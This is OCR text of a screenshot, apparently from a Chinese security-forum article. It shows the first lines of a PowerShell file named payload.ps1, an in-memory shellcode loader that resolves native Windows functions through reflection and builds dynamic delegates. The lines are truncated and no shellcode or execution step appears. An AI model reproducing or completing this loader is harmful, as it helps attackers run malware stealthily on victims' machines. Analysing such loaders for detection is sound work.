 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
payload.ps1
1 Set-StrictMode -Version 2
2
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.Unsafe
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandl
8 }
9
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
13 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamic
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
李白你好
先知社区